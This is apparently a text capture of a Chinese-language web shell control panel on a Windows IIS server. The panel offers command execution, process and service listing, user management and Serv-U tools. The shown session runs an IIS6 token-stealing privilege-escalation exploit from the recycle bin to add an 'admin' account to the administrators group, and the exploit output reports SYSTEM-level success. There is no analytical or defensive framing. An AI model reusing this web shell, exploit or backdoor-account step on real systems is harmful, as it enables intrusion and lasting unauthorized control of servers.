 退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\RECYCLER\iis6.exe "net localgroup administrators admin /add" 执行
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 2328 w3wp.exe
[process walking]: 2472 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2472
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net localgroup administrators admin /add
[+]Done, command should have ran as SYSTEM!
命令成功完成。